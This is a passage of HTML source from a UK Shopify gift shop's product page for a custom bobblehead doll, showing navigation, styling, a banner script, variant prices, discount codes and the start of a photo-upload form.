                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/home-26-Mother_s_Day_Gifts_250x250.jpg?v=1730381469" class="item-level-1">
                    <a href="/collections/mothers-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/home-26-Mother_s_Day_Gifts_250x250.jpg?v=1730381469">
                            
                      </div>
                      Mother's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/home-29-Father_s_Day_250x250.jpg?v=1730381473" class="item-level-1">
                    <a href="/collections/fathers-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/home-29-Father_s_Day_250x250.jpg?v=1730381473">
                            
                      </div>
                      Father's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/home-31-Graduation_Gifts_250x250.jpg?v=1730381491" class="item-level-1">
                    <a href="/collections/graduation-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/home-31-Graduation_Gifts_250x250.jpg?v=1730381491">
                            
                      </div>
                      Graduation Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734356332" class="item-level-1">
                    <a href="/collections/teachers-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734356332">
                            
                      </div>
                      Teacher's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9-2_250x250.jpg?v=1730380670" class="item-level-1">
                    <a href="/collections/bobblehead-for-business-gift" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9-2_250x250.jpg?v=1730380670">
                            
                      </div>
                      Business Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734356286" class="item-level-1">
                    <a href="/collections/anniversary-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734356286">
                            
                      </div>
                      Anniversary Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734356138" class="item-level-1">
                    <a href="/collections/retirement-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734356138">
                            
                      </div>
                      Retirement Gifts
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/pages/customer-show"
              class="site-nav__link"
              data-meganav-type="child"
              >
                👍 REVIEWS
            </a>
          </li>
        
      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/pages/wholesale-orders"
              class="site-nav__link"
              data-meganav-type="child"
              >
                BULK SALE
            </a>
          </li>
        
      


    


    
  </ul>
</div>
  
<!-- right icons -->
<div class="nav-containers nav-container-right-icons">
  <ul class="inner-nav-containers">
    
    
    
    <li class="site-nav__item small--hide medium--hide ">
      <a class="site-nav__link site-nav__link--icon" href="/account">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">
            
            Log In
            
          </span>
        </span>
      </a>
    </li>
    

    
    <li class="site-nav__item">
      <a href="/search" class="site-nav__link site-nav__link--icon js-drawer-open-button-top" aria-controls="SearchDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-search fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-search" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Interface / Search_Magnifying_Glass">
<path id="Vector" d="M15 15L21 21M10 17C6.13401 17 3 13.866 3 10C3 6.13401 6.13401 3 10 3C13.866 3 17 6.13401 17 10C17 13.866 13.866 17 10 17Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">Search</span>
        </span>
      </a>
    </li>
    

    <li class="site-nav__item">
      <a href="/cart" class="site-nav__link site-nav__link--icon cart-link js-drawer-open-button-right" aria-controls="CartDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-shopping-bag fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-bag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 3C10.3432 3 9.00005 4.34315 9.00005 6H15C15 4.34315 13.6569 3 12 3ZM7.00005 6C7.00005 3.23858 9.23863 1 12 1C14.7615 1 17 3.23858 17 6H16.3441C16.7794 6.00005 17.1599 6.0013 17.4791 6.026C17.8369 6.05369 18.1919 6.11475 18.5417 6.27628C19.0471 6.50961 19.4776 6.87893 19.785 7.34294C19.9979 7.66418 20.1122 8.00569 20.194 8.35514C20.2709 8.68375 20.3324 9.08359 20.4031 9.54318L20.8541 12.4751C21.0468 13.7273 21.2014 14.7319 21.2546 15.5469C21.3091 16.3818 21.2669 17.1241 20.9938 17.8221C20.5817 18.8752 19.8247 19.7575 18.8465 20.325C18.1981 20.7011 17.4709 20.8556 16.6375 20.9287C15.8239 21 14.8074 21 13.5406 21H10.4595C9.19267 21 8.17621 21 7.36265 20.9287C6.52917 20.8556 5.80196 20.7011 5.15361 20.325C4.17539 19.7575 3.41842 18.8752 3.00631 17.8221C2.73317 17.1241 2.69104 16.3818 2.74554 15.5469C2.79873 14.732 2.9533 13.7273 3.14594 12.4752L3.59703 9.54315C3.66772 9.08358 3.72921 8.68375 3.80611 8.35514C3.88789 8.00569 4.0022 7.66418 4.21506 7.34294C4.52251 6.87893 4.953 6.50961 5.45837 6.27628C5.80824 6.11475 6.16316 6.05369 6.52098 6.026C6.84022 6.0013 7.22073 6.00005 7.656 6H7.00005ZM6.67528 8.02004C6.43801 8.0384 6.34578 8.06944 6.29671 8.09209C6.12826 8.16987 5.98476 8.29298 5.88228 8.44765C5.85243 8.4927 5.80772 8.57914 5.7535 8.81085C5.69635 9.05506 5.64603 9.3776 5.56836 9.88243L5.12984 12.7328C4.9284 14.0422 4.7881 14.9601 4.74129 15.6772C4.69513 16.3844 4.74974 16.789 4.86878 17.0932C5.11605 17.7251 5.57023 18.2545 6.15717 18.595C6.43973 18.7589 6.83136 18.8744 7.53736 18.9363C8.25323 18.9991 9.18181 19 10.5066 19H13.4935C14.8183 19 15.7469 18.9991 16.4627 18.9363C17.1687 18.8744 17.5604 18.7589 17.8429 18.595C18.4299 18.2545 18.884 17.7251 19.1313 17.0932C19.2504 16.789 19.305 16.3844 19.2588 15.6772C19.212 14.9601 19.0717 14.0422 18.8703 12.7328L18.4317 9.88243C18.3541 9.37761 18.3037 9.05507 18.2466 8.81085C18.1924 8.57914 18.1477 8.4927 18.1178 8.44765C18.0153 8.29298 17.8718 8.16987 17.7034 8.09209C17.6543 8.06944 17.5621 8.0384 17.3248 8.02004C17.0748 8.00069 16.7483 8 16.2376 8H7.76255C7.25178 8 6.92534 8.00069 6.67528 8.02004Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Cart</span>
        </span>
        <span class="cart-link__bubble animated infinite rubberBand  "></span>
      </a>
    </li>
  </ul>
</div>

</div>
</header>

</div>

</div>
    

    
<div class="tips-mb-con"
  style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      "
         
  >All 100% Handmade By Professional Artists!</div>
    <script>
        function updateText() {
        var textContainer = document.querySelector('.tips-mb-con'); // 获取div元素
        var texts = ['All 100% Handmade By Professional Artists!', 'Fastest 3 Days Sculpting!', 'Perfect Replica Your Face!']; // 存放多组文字的数组
        var currentIndex = 0; // 当前索引
        
        setInterval(() => {
          if (currentIndex >= texts.length) {
            currentIndex = 0; // 若已经到了最后一条文字，则返回第一条文字
          }
          
          textContainer.innerHTML = texts[currentIndex]; // 更新div元素的内容
          currentIndex++; // 索引自增
        }, 3000); // 每隔3秒更新一次
      }
      
      window.onload = updateText(); // 页面加载完成后立即调用updateText函数
     </script>

    
  

    
    <div id="shopify-section-announcement-bottom" class="shopify-section">

<style>
  .top-rating-div {
    background-color: white;
    border-top: 1px solid #e8e8e8;
    padding: 0px 0px 0px;
  }
  .ab-row {
    display: flex;
    align-items: center;
    margin: 0px -10px;
    flex-wrap: wrap;
  }
  .top-rating-three {
    flex: 1;
    padding: 0px 10px;
  }
  .top-rating-box {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
  }
  .top-rating-icon {
    max-width: 44px;
    flex: 0 0 auto;
  }
  .top-rating-icon > img{
    width:100%;
    max-width:100%;
  } 
  .top-rating-text {
    margin-left: 10px;
  }
  
  @media only screen and (min-width:768px){
    .mobile-view{
    	display:none;
    }
  }
  @media only screen and (max-width:767px){
    .ab-row.desktop-view{
    	display:none;
    }
  }
  @media only screen and (max-width:399px){
  	.mobile-view .top-rating-box {
        font-size: 14px;
    }
    .mobile-view .top-rating-icon {
        max-width: 35px;
    }
  }
  
  .mobile-view .top-rating-box {
    width: 100%;
    justify-content: center;
  }

  .announcement-slider.slick-slider {
    padding: 0px 40px;
  }
  .announcement-slider .slick-arrow {
	font-size: 0px;
	width: 20px;
	height: 30px;
	display: block;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
  }
  .announcement-slider .slick-prev.slick-arrow {
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-left.png?v=1643793245);
    position: absolute;
    left: 0;
    top: 50%;
    transform: translate(0,-50%);
  }
  .announcement-slider .slick-next.slick-arrow {
    background-image:url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-right.png?v=1643793245);
    position: absolute;
    right: 0;
    top: 50%;
    transform: translate(0,-50%);
  }

</style>






</div>
    
    
      
  
    <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
      <div class="wrapper">
        
        <div class="inline-list mb-0">
          <a href="/" title="">BobbleGifts UK</a>
          
            
          
        </div>
          
      </div>
    </nav>
  

    

    <main class="main-content " role="main">
      <div class=" wrapper">

        <!-- /templates/product.liquid -->


<div itemscope itemtype="http://schema.org/Product">

  <div id="shopify-section-product-template-custom2" class="shopify-section product-section">
<div id="section-product-template-custom2" data-section-id="product-template-custom2" data-section-type="product-template" data-enable-history-state="true" data-scroll-to-image="false">
  <!-- /snippets/product-template.liquid -->
<meta itemprop="url" content="https://www.bobblegifts.co.uk/products/custom-bestie-bobblehead-doll">
<meta itemprop="image" content="//www.bobblegifts.co.uk/cdn/shop/products/UK1141_grande.jpg?v=1653124458">

















<div class="product-single">
  <div class="box">
    <div class="wrapper">
      <div class="grid product-wrapper">

          <!-- images -->
          <div class="product-photos grid__item medium--six-twelfths large--six-twelfths
            layout-thumbnail 
            mobile-image-">

            <div class="medium--hide large--hide text-center">
              
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Custom Bestie Bobblehead Doll
  </h1>

 

            </div>

            <div class="product-single__photos slick-format slick-format-sm
              product-thumbnail__photos">

              
                
                
                

                
                <div class="product-single__photo--flex-wrapper">
                  <div class="product-single__photo--flex">
                    <div id="ProductImageWrapper-32839104004253" class="product-single__photo--container product-single__photo--container-thumb">
					  <div id="FeaturedImageZoom-32839104004253-"
                           class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                            data-zoom="//www.bobblegifts.co.uk/cdn/shop/products/UK1141_1024x1024@2x.jpg?v=1653124458"
                           style="padding-top:100.0%;"
                           data-image-id="32839104004253">
                        
                        <img class="product-single__photo image lazyload product-single__photo-32839104004253"
                          src="//www.bobblegifts.co.uk/cdn/shop/products/UK1141_300x300.jpg?v=1653124458"
                          data-src="//www.bobblegifts.co.uk/cdn/shop/products/UK1141_{width}x.jpg?v=1653124458"
                          data-widths="[180, 360, 590, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                          data-aspectratio="1.0"
                          data-sizes="auto"
                          data-image-id="32839104004253"
                          alt="Custom Bestie Bobblehead Doll">

                        <noscript>
                          <img class="product-single__photo"
                            src="//www.bobblegifts.co.uk/cdn/shop/products/UK1141.jpg?v=1653124458"
                            alt="Custom Bestie Bobblehead Doll" data-image-id="32839104004253">
                        </noscript>
                      </div>
                      
                    </div>
                  </div>
                </div>
              

              

              
              	
              			
              		
              
              	
              			
                          
                          
                          

                          <div class="product-single__photo--flex-wrapper not-featured-image">
                            <div class="product-single__photo--flex">
                              <div id="ProductImageWrapper-26647130669213" class="product-single__photo--container product-single__photo--container-thumb">
                                <div id="FeaturedImageZoom-product-template-custom2-26647130669213"
                                     class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                                      data-zoom="//www.bobblegifts.co.uk/cdn/shop/products/IMG_0515_4a0f4a9e-dfbc-432a-9b2d-43f7fc3304c8_1024x1024@2x.jpg?v=1666184863"
                                     style="padding-top:100.0%;"
                                     data-image-id="26647130669213">
                                  
                                  <img class="product-single__photo image lazyload product-single__photo-26647130669213"
                                       src="//www.bobblegifts.co.uk/cdn/shop/products/IMG_0515_4a0f4a9e-dfbc-432a-9b2d-43f7fc3304c8_300x.jpg?v=1666184863"
                                       data-src="//www.bobblegifts.co.uk/cdn/shop/products/IMG_0515_4a0f4a9e-dfbc-432a-9b2d-43f7fc3304c8_{width}x.jpg?v=1666184863"
                                       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                       data-aspectratio="1.0"
                                       data-sizes="auto"
                                       data-image-id="26647130669213"
                                       alt="Custom Bestie Bobblehead Doll">

                                  <noscript>
                                    <img class="product-single__photo" src="//www.bobblegifts.co.uk/cdn/shop/products/IMG_0515_4a0f4a9e-dfbc-432a-9b2d-43f7fc3304c8.jpg?v=1666184863"
                                         alt="Custom Bestie Bobblehead Doll"
                                         data-image-id="26647130669213">
                                  </noscript>
                                </div>
                              </div>
                            </div>
                          </div>
              			
              		
              
            </div>

            
              <div class="product-single__thumbnails slick-format slick-format-sm grid grid--small slick-disabled" id="ProductThumbs">
                <div class="grid__item one-fifth">
                  <a class="product-single__thumbnail">
                    <img class="product-single__thumb" src="//www.bobblegifts.co.uk/cdn/shop/products/UK1141_150x150_crop_center.jpg?v=1653124458" alt="Custom Bestie Bobblehead Doll">
                  </a>
                </div>
                
                	
                          
                		 
                
                	
                          
                            <div class="grid__item one-fifth">
                              <a class="product-single__thumbnail">
                                <img class="product-single__thumb" src="//www.bobblegifts.co.uk/cdn/shop/products/IMG_0515_4a0f4a9e-dfbc-432a-9b2d-43f7fc3304c8_150x150_crop_center.jpg?v=1666184863" alt="Custom Bestie Bobblehead Doll">
                              </a>
                            </div>
                          
                		 
                
              </div>
            
            <style>
              .product-single__video video{
                width:100%;
              }
              .pc{
                margin-top:40px
              }
              #videoswipper {
                overflow: hidden;
                width:100%;
                border-radius:15px
            }
    
            #videoswipper ul {
                height: 100%;
                padding: 0;
                margin: 0;
                position: relative;
                display: flex;
            }
    
            #videoswipper li {
                list-style: none;
                width: 192px;
                height: 192px;
                flex-shrink: 0;
                position: relative;
                transition: all 0.6s;
                box-sizing: border-box;
                z-index: 0;
            }
    
            #videoswipper img {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }

            #videoswipper li video {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }
              @media screen and (max-width:767px){
              .cst_heading_size{
                font-size:14px
              }
            }
              
            </style>
            
            
            <div class="pc">
              <div id="videoswipper">
              <!-- 数据直接写在HTML中 -->
              <ul>
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/women-1_2_medium.png?v=1753930818"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/men-1_medium.png?v=1753930817"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/couple-1_medium.jpg?v=1739974407"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people_medium.jpg?v=1739974408"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/couple-5_medium.jpg?v=1739974408"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/wedding_medium.jpg?v=1739974407"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/kids_medium.jpg?v=1739974408"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-1_medium.jpg?v=1739974408"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/couple-3_medium.jpg?v=1739974408"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/couple_medium.jpg?v=1739974407"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/pet_55407f98-f8f5-413e-b2f0-3b7f802d1739_medium.jpg?v=1739974407"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-4_medium.jpg?v=1739974406"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/graduation_medium.jpg?v=1739974406"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-5_medium.jpg?v=1739974406"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/family_medium.jpg?v=1739974406"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/sport_medium.jpg?v=1739974402"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-2_medium.jpg?v=1739974403"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-3_medium.jpg?v=1739974404"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-6_medium.jpg?v=1739974404"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/pet-1_medium.jpg?v=1739974404"></li>
                  
                
              </ul>
             

          </div>
          </div>
        


            <div class="product-info-box-img desktop-only">
              <div class="d-flex">
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                    <span>Pay by Paypal or Credit Card</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                    <span>Good Service</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                    <span>Quality Guaranteed</span>
                  </div>
                </div>	
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                    <span>No Hassle</span>
                  </div>
                </div>
              </div>
            </div>
            
          </div>

          <!-- product details -->
          <div class="product-details grid__item medium--six-twelfths large--six-twelfths 
  
	variant-available
  
">
            <div class="product-single__meta">

              <div class="small--hide ">
                
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Custom Bestie Bobblehead Doll
  </h1>

 

              </div>

              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                
                <div class="price-wrapper " data-price-container>
                  <div class="product_one_price">
                  
                    <span id="ProductPrice"
                      class="2222222 product-single__price "
                      itemprop="price"
                      content="136.0"
                      >
                      GBP£136
                    </span>
    				
                      <span id="PriceA11y" class="visually-hidden" >Regular price</span>
                      <span class="product-single__price--wrapper hide" aria-hidden="true">
                        <span id="ComparePrice2" class="price-compare product-single__price--compare-at"></span>
                      </span>
                      <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
                    
                  
                  </div>
                  
                 
                  
                   <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT PAGE] REVIEW BADGE HERE -->
   <a href="#reviews-header">
    















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7393640710301'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.00' tabindex='0' aria-label='4.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>




</a>
  

</div>
                  
                
                  
                  
                  
                  
                  
                </div>
                <meta itemprop="priceCurrency" content="GBP">
     			<link itemprop="availability" href="http://schema.org/InStock">
                
                
                  

                  
                  
                  <div class="cont-coupon">
           <!--       <div class="arrow-pointer"><p class="tt"> </p> </div>-->
                    <p class="kk-txt"><ul><span style="font-size:14px;color:#EE33EE;"><li>£5 OFF OVER £60 CODE: SAVE5</li>
<li>£10 OFF OVER £110 CODE: SAVE10</li>
<li>£20 OFF OVER £200 CODE: SAVE20</li></span></ul> </p>
                  </div>
                  
                
                  
                  <form method="post" action="/cart/add" id="AddToCartForm--product-template-custom2" accept-charset="UTF-8" class="
                    product-single__form
" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                    
                     <select name="id" id="ProductSelect" class="product-single__variants no-js product-form__item">
                      
                        
                          <option 
                            selected="selected" 
                            data-sku="BG504"
                            value="42356228554909">
                            15cm(6in) / Stationary Head / Standard Sculpting - £136 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG504"
                            value="42356228587677">
                            15cm(6in) / Stationary Head / Faster Sculpting - £143 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG504"
                            value="42356228620445">
                            15cm(6in) / Stationary Head / Fastest Sculpting - £151 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG504"
                            value="42356228653213">
                            15cm(6in) / Bobble Head (Only £7 More) / Standard Sculpting - £143 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG504"
                            value="42356228685981">
                            15cm(6in) / Bobble Head (Only £7 More) / Faster Sculpting - £150 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG504"
                            value="42356228718749">
                            15cm(6in) / Bobble Head (Only £7 More) / Fastest Sculpting - £158 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG504"
                            value="42356228751517">
                            18cm(7in Only £11 More) / Stationary Head / Standard Sculpting - £147 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG504"
                            value="42356228784285">
                            18cm(7in Only £11 More) / Stationary Head / Faster Sculpting - £154 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG504"
                            value="42356228817053">
                            18cm(7in Only £11 More) / Stationary Head / Fastest Sculpting - £162 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG504"
                            value="42356228849821">
                            18cm(7in Only £11 More) / Bobble Head (Only £7 More) / Standard Sculpting - £154 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG504"
                            value="42356228882589">
                            18cm(7in Only £11 More) / Bobble Head (Only £7 More) / Faster Sculpting - £161 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG504"
                            value="42356228915357">
                            18cm(7in Only £11 More) / Bobble Head (Only £7 More) / Fastest Sculpting - £169 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG504"
                            value="42356228948125">
                            23cm(9in Only £18 More) / Stationary Head / Standard Sculpting - £154 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG504"
                            value="42356228980893">
                            23cm(9in Only £18 More) / Stationary Head / Faster Sculpting - £161 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG504"
                            value="42356229013661">
                            23cm(9in Only £18 More) / Stationary Head / Fastest Sculpting - £169 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG504"
                            value="42356229046429">
                            23cm(9in Only £18 More) / Bobble Head (Only £7 More) / Standard Sculpting - £161 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG504"
                            value="42356229079197">
                            23cm(9in Only £18 More) / Bobble Head (Only £7 More) / Faster Sculpting - £168 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG504"
                            value="42356229111965">
                            23cm(9in Only £18 More) / Bobble Head (Only £7 More) / Fastest Sculpting - £176 GBP
                          </option>
                        
                      
                    </select>
                

   <div class="grid grid-uniform grid--small variant-wrapper">
     
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Choose-Bobblehead-Size">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom2-option-0">
           Choose Bobblehead Size<span> </span>
         </div>
         
           
         		
                 <fieldset class="single-option-radio" name="choose-bobblehead-size" id="ProductSelect--product-template-custom2-option-0">
                     
                     

                     
                     
                     <input type="radio"
                             checked="checked"
                            
                            value="15cm(6in)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom2-option-choose-bobblehead-size-15cm(6in)">
                     <label for="ProductSelect--product-template-custom2-option-choose-bobblehead-size-15cm(6in)"class="btn btn--small ">15cm(6in)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="18cm(7in Only £11 More)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom2-option-choose-bobblehead-size-18cm(7in Only £11 More)">
                     <label for="ProductSelect--product-template-custom2-option-choose-bobblehead-size-18cm(7in Only £11 More)"class="btn btn--small ">18cm(7in Only £11 More)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="23cm(9in Only £18 More)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom2-option-choose-bobblehead-size-23cm(9in Only £18 More)">
                     <label for="ProductSelect--product-template-custom2-option-choose-bobblehead-size-23cm(9in Only £18 More)"class="btn btn--small ">23cm(9in Only £18 More)</label>
                     
                 </fieldset>
               
         	
         
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Head-Connection">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom2-option-1">
           Head Connection<span> : Stationary Head</span>
         </div>
         
           <fieldset class="single-option-radio" name="head-connection" id="ProductSelect--product-template-custom2-option-1">
             
             

             
             
               
           
         	<div class="radio-thumb stationary_head">
              <div class="radio-thumb-inner">
                <div class="radio-image">
                 <input type="radio"
                         checked="checked"
                        
                        value="Stationary Head"
                        data-index="option2"
                        name="head-connection"
                        class="single-option-selector__radio"
                        id="ProductSelect--product-template-custom2-option-head-connection-Stationary Head">
                  <label for="ProductSelect--product-template-custom2-option-head-connection-Stationary Head"class="btn btn--small ">
                    <span class="for-media">Stationary Head</span>
                    <span class="for-label">
                      
                        Stationary Head
                        
                    </span>
                  </label>
                </div>
              </div>
             </div>
             

             
             
               
           
         	<div class="radio-thumb bobble_head">
              <div class="radio-thumb-inner">
                <div class="radio-image">
                 <input type="radio"
                        
                        
                        value="Bobble Head (Only £7 More)"
                        data-index="option2"
                        name="head-connection"
                        class="single-option-selector__radio"
                        id="ProductSelect--product-template-custom2-option-head-connection-Bobble Head (Only £7 More)">
                  <label for="ProductSelect--product-template-custom2-option-head-connection-Bobble Head (Only £7 More)"class="btn btn--small ">
                    <span class="for-media">Bobble Head (Only £7 More)</span>
                    <span class="for-label">
                      
                        Bobble Head
                        
                    </span>
                  </label>
                </div>
              </div>
             </div>
             
           </fieldset>
		   <!-- First person  -->
           <div class="product-form-upload person-photo cart">
             
             <label>Upload person <span>1</span> photo: </label>
             
             
             <div class="front-photo">
               <label for="first_photo_1">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[front-view-person-1]" accept="image/*" id="first_photo_1" style="display: none;">
               <h5>Front<span>*</span></h5>
             </div>
             <div class="right-photo">
               <label for="first_photo_2">
